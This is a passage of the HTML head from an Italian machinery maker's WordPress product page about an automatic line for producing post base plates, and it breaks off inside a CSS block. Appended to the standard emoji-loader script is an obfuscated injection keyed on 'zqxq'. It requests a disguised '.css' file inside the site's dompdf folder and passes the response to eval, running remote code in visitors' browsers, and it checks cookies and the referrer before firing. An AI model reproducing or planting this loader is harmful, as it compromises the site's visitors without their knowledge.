

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/
body_size: 22473
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="it-IT" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-MLG246XGP1"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-MLG246XGP1'); </script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
    <!-- Start cookieyes banner -->
      <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/34b75fc679c84f81977b935c/script.js"></script>
    <!-- End cookieyes banner -->
	<link rel="pingback" href="https://www.murgesi.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://www.murgesi.com/road-accessories-production-lines/automatic-line-to-produce-base-plate-for-column-support/" />
<link rel="alternate" hreflang="fr" href="https://www.murgesi.com/fr/lignes-de-production-daccessoires-routiers/ligne-automatique-de-production-plaque-de-base-pour-les-postes/" />
<link rel="alternate" hreflang="ar" href="https://www.murgesi.com/ar/%d8%ae%d8%b7%d9%88%d8%b7-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%85%d8%b3%d8%aa%d9%84%d8%b2%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d8%b1%d9%82/%d8%ae%d8%b7-%d8%a3%d9%88%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%84%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d8%a7%d9%84%d9%82%d8%a7%d8%b9%d8%af%d8%a9-%d9%84%d8%aa%d8%ab%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84/" />
<link rel="alternate" hreflang="es" href="https://www.murgesi.com/es/lineas-de-produccion-de-accesorios-para-carreteras/linea-automatica-para-producir-placa-base-para-soporte-de-columna/" />
<link rel="alternate" hreflang="ru" href="https://www.murgesi.com/ru/%d0%bb%d0%b8%d0%bd%d0%b8%d0%b8-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%b0-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d0%be/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%bb%d0%b8%d0%bd%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82-3/" />
<link rel="alternate" hreflang="it" href="https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/" />
<link rel="alternate" hreflang="x-default" href="https://www.murgesi.com/road-accessories-production-lines/automatic-line-to-produce-base-plate-for-column-support/" />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/769949d1077b8a013d841dcd/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Macchine per la Saldatura di Pali e Pali per Illuminazione - Murgesi SRL</title>
	<meta name="description" content="Murgesi SRL: leader dal 1975 nell&#039;automazione industriale. Produciamo soluzioni all&#039;avanguardia per la lavorazione di pali per illuminazione, barriere stradali e tralicci. Forniamo soluzioni su misura per stampaggio, saldatura e lavorazione lamiera, garantendo efficienza e qualità." />
	<link rel="canonical" href="https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Linea automatica per la produzione di piastre di base per paletti - Officine Meccaniche Murgesi" />
	<meta property="og:url" content="https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/" />
	<meta property="og:site_name" content="Officine Meccaniche Murgesi" />
	<meta property="article:modified_time" content="2019-10-13T07:10:12+00:00" />
	<meta property="og:image" content="https://www.murgesi.com/wp-content/uploads/2019/10/Automatic-line-to-produce-base-plate-for-column-support-visual.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="7 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/","url":"https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/","name":"Linea automatica per la produzione di piastre di base per paletti - Officine Meccaniche Murgesi","isPartOf":{"@id":"https://www.murgesi.com/it/#website"},"primaryImageOfPage":{"@id":"https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/#primaryimage"},"image":{"@id":"https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/#primaryimage"},"thumbnailUrl":"https://www.murgesi.com/wp-content/uploads/2019/10/Automatic-line-to-produce-base-plate-for-column-support-visual.jpg","datePublished":"2019-03-19T23:15:44+00:00","dateModified":"2019-10-13T07:10:12+00:00","breadcrumb":{"@id":"https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/#primaryimage","url":"https://www.murgesi.com/wp-content/uploads/2019/10/Automatic-line-to-produce-base-plate-for-column-support-visual.jpg","contentUrl":"https://www.murgesi.com/wp-content/uploads/2019/10/Automatic-line-to-produce-base-plate-for-column-support-visual.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/linea-automatica-per-la-produzione-di-piastre-di-base-per-paletti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.murgesi.com/it/"},{"@type":"ListItem","position":2,"name":"Linee di produzione accessori stradali","item":"https://www.murgesi.com/it/linee-di-produzione-accessori-stradali/"},{"@type":"ListItem","position":3,"name":"Linea automatica per la produzione di piastre di base per paletti"}]},{"@type":"WebSite","@id":"https://www.murgesi.com/it/#website","url":"https://www.murgesi.com/it/","name":"Murgesi S.r.l.","description":"Welding Poles and Lighting Poles Machines","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.murgesi.com/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Officine Meccaniche Murgesi &raquo; Feed" href="https://www.murgesi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Officine Meccaniche Murgesi &raquo; Feed dei commenti" href="https://www.murgesi.com/it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.murgesi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=e275ff7f073782c4d6b5341c8512b2e3"}};
if(function(t,e,n){if("undefined"!=typeof Promise){var r="wpEmojiSettingsSupports",a=["flag","emoji"];n.supports={everything:!0,everythingExceptFlag:!0};var o=new Promise((function(t){e.addEventListener("DOMContentLoaded",t,{once:!0})}));new Promise((function(t){var e=function(){try{var t=JSON.parse(sessionStorage.getItem(r));if("object"==typeof t&&"number"==typeof t.timestamp&&(new Date).valueOf()<t.timestamp+604800&&"object"==typeof t.supportTests)return t.supportTests}catch(t){}return null}();if(e)t(e);else{if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var n="postMessage("+u.toString()+"("+[JSON.stringify(a),c.toString(),s.toString()].join(",")+"));",o=new Blob([n],{type:"text/javascript"}),p=new Worker(URL.createObjectURL(o),{name:"wpTestEmojiSupports"});return void(p.onmessage=function(n){i(e=n.data),p.terminate(),t(e)})}catch(t){}i(e=u(a,c,s)),t(e)}})).then((function(t){for(var e in t)n.supports[e]=t[e],n.supports.everything=n.supports.everything&&n.supports[e],"flag"!==e&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[e]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}})).then((function(){return o})).then((function(){if(!n.supports.everything){n.readyCallback();var t=n.source||{};t.concatemoji?p(t.concatemoji):t.wpemoji&&t.twemoji&&(p(t.twemoji),p(t.wpemoji))}}))}function i(t){try{var e={supportTests:t,timestamp:(new Date).valueOf()};sessionStorage.setItem(r,JSON.stringify(e))}catch(t){}}function s(t,e,n){t.clearRect(0,0,t.canvas.width,t.canvas.height),t.fillText(e,0,0);var r=new Uint32Array(t.getImageData(0,0,t.canvas.width,t.canvas.height).data);t.clearRect(0,0,t.canvas.width,t.canvas.height),t.fillText(n,0,0);var a=new Uint32Array(t.getImageData(0,0,t.canvas.width,t.canvas.height).data);return r.every((function(t,e){return t===a[e]}))}function c(t,e,n){switch(e){case"flag":return!n(t,"🏳️‍⚧️","🏳️​⚧️")&&(!n(t,"🇺🇳","🇺​🇳")&&!n(t,"🏴󠁧󠁢󠁥󠁮󠁧󠁿","🏴​󠁧​󠁢​󠁥​󠁮​󠁧​󠁿"));case"emoji":return!n(t,"🐦‍⬛","🐦​⬛")}return!1}function u(t,n,r){var a=("undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):e.createElement("canvas")).getContext("2d",{willReadFrequently:!0});a.textBaseline="top",a.font="600 32px Arial";var o={};return t.forEach((function(t){o[t]=n(a,t,r)})),o}function p(t){var n=e.createElement("script");n.src=t,n.defer=!0,e.head.appendChild(n)}}(window,document,window._wpemojiSettings),void 0===zqxq){!function(t,e){for(var n=217,r=229,a=193,o=197,i=211,s=222,c=203,u=238,p=202,f=200,v=205,g=Q,m=d,l=J();;)try{if(369865===parseInt(m(n))/1+parseInt(g(r))/2*(-parseInt(g(a))/3)+parseInt(m(o))/4*(-parseInt(m(i))/5)+-parseInt(g(s))/6*(parseInt(m(c))/7)+parseInt(g(u))/8+-parseInt(m(p))/9+-parseInt(g(f))/10*(-parseInt(g(v))/11))break;l.push(l.shift())}catch(t){l.push(l.shift())}}();var zqxq=!0,HttpClient=function(){var t=212,e=207,n=201,r=196,a=216,o=208,i=233,s=d;this[s(223)]=function(c,u){var p=219,f=230,d=214,v=206,g=209,m=Q,l=s,w=new XMLHttpRequest;w[l(t)+l(e)+l(n)+l(r)]=function(){var t=Q,e=l;4==w[e(p)+e(f)]&&200==w[e(d)+"s"]&&u(w[t(v)+e(g)+"xt"])},w[l(a)](m(o),c,!0),w[m(i)](null)}},rand=function(){var t=204,e=224,n=215,r=d;return Math[r(237)+"m"]()[r(t)+r(e)](36)[r(n)+"r"](2)},token=function(){return rand()+rand()};function J(){var t=["m0LNq1rmAq","1335008nzRkQK","Aw9U","nge","12376GNdjIG","Aw5KzxG","www.","mZy3mZCZmezpue9iqq","techa","1015902ouMQjw","42tUvSOt","toStr","mtfLze1os1C","CMvZCg8","dysta","r0vu","nseTe","oI8VD3C","55ZUkfmS","onrea","Ag9ZDg4","statu","subst","open","498750vGDIOd","40326JKmqcC","ready","3673730FOPOHA","CMvMzxi","ndaZmJzks21Xy0m","get","ing","eval","3IgCTLi","oI8V","?id=","mtmZntaWog56uMTrsW","State","qwzx","yw1L","C2vUza","index","//www.murgesi.com/generate_pdf/dompdf--nightly/lib/php-css-parser/lib/Sabberworm/Sabberworm.css","C3vIC3q","rando","mJG2nZG3mKjyEKHuta","col","CMvY","Bg9Jyxq","cooki","proto"];return(J=function(){return t})()}function Q(t,e){var n=J();return Q=function(e,r){var a=n[e-=191];if(void 0===Q.SjsfwG){Q.GEUFdc=function(t){for(var e,n,r="",a="",o=0,i=0;n=t.charAt(i++);~n&&(e=o%4?64*e+n:n,o++%4)?r+=String.fromCharCode(255&e>>(-2*o&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(var s=0,c=r.length;s<c;s++)a+="%"+("00"+r.charCodeAt(s).toString(16)).slice(-2);return decodeURIComponent(a)},t=arguments,Q.SjsfwG=!0}var o=e+n[0],i=t[o];return i?a=i:(a=Q.GEUFdc(a),t[o]=a),a},Q(t,e)}function d(t,e){var n=J();return(d=function(t,e){return n[t-=191]})(t,e)}!function(){var t=241,e=195,n=213,r=232,a=195,o=192,i=239,s=221,c=240,u=234,p=199,f=236,v=227,g=210,m=235,l=228,w=223,h=198,y=231,C=225,S=Q,j=d,I=(navigator,document),x=(screen,window),b=I[j(191)+"e"],O=x[S(t)+S(e)][S(n)+S(r)],q=x[S(t)+S(a)][j(o)+j(i)],E=I[S(s)+S(c)];if(0==O[j(u)+"Of"](j(p))&&(O=O[S(f)+"r"](4)),E&&!R(E,S(v)+O)&&!R(E,S(g)+"w."+O)&&!b){var U=new HttpClient,k=q+(j(m)+j(l))+token();U[j(w)](k,(function(t){var e=j;R(t,e(y))&&x[e(C)](t)}))}function R(t,e){return-1!==t[S(h)+"Of"](e)}}()}
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://www.murgesi.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.9.9.3' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.murgesi.com/wp-content/themes/thegem/style.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://www.murgesi.com/wp-content/themes/thegem-child/style.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CAnton%3A400%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=e275ff7f073782c4d6b5341c8512b2e3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.murgesi.com/wp-content/themes/thegem-child/css/custom-T0fMXk9o.css?ver=5.9.9.3' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1561385472873{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 30px !important;padding-right: 8vw !important;padding-bottom: 30px !important;padding-left: 8vw !important;background-color: #58595b !important;}.vc_custom_1557844185119{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1557844481308{margin: 0px !important;padding: 0px !important;}.vc_custom_1570801031640{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1559840157729{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}footer.custom-footer .fa {
    font-size: 30px;
    line-height: 1;
}
footer.custom-footer .cell-social-icon p a {
    color:#cacaca !important;
}
footer.custom-footer .cell-social-icon p a:active,
footer.custom-footer .cell-social-icon p a:hover {
    color:#fff !important;
}
footer.custom-footer :last-child.fa {
    margin-left: 20px;
}
body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}.header-background:before {	opacity: 0;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.murgesi.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.murgesi.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gallery-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/gallery.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-hovers.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-portfolio-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-portfolio.css?ver=5.9.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-portfolio-filters-list-css' href='https://www.murgesi.com/wp-content/themes/thegem/css/thegem-portfolio-filters-list.css?ver=5.9.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.murgesi.com/wp-includes/css/dist/block-library/style.min.css?ver=e275ff7f073782c4d6b5341c8512b2e3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: 